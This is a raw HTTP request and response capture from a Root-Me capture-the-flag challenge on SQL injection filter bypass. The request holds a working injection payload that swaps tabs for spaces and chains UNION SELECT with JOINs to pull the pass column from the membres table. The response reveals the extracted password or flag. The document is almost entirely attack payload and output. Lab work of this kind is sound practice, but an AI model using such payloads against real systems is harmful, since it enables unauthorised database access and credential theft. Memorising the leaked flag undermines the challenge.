 Request
Pretty Raw Hex
\n
1 GET /web-serveur/ch30/?action=membres&id=
0%09UNION%09SELECT%09*%09FROM%09(SELECT%091)%09AS%09A%09JOIN%09(SELECT%092)%09AS%09B%09JOIN%09(SELECT%093)%09AS%09
C%09JOIN%09(SELECT%09pass%09From%09membres%09LIMIT%091%09OFFSET%090%09)%09AS%09D HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://challenge01.root-me.org/web-serveur/ch30/?action=membres
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 01 Feb 2023 17:00:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 737
8
9 <html>
10 <header>
<title>
SQL injection - filter bypass
</title>
</header>
11 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
12 <h3>
<a href="?action=login">
Authentification
</a>
&nbsp;|&nbsp;<a href="?action=membres">
Membres
</a>
</h3>
<hr />
13 <!--
14 // CREATE TABLE IF NOT EXISTS `membres` (
15 // `id` int(1) NOT NULL AUTO_INCREMENT,
16 // `username` VARCHAR(5) NOT NULL,
17 // `pass` VARCHAR(20) NOT NULL,
18 // `email` VARCHAR( 50 ) NOT NULL,
19 // PRIMARY KEY (`id`)
20 // ) ENGINE=MyISAM DEFAULT CHARSET=latin1 AUTO_INCREMENT=2 ;
21 -->
22
23 ID : 1<br />
Username : 2<br />
Email : KLfgyTIJbdhursqli<br />
</body>
24 </html>
25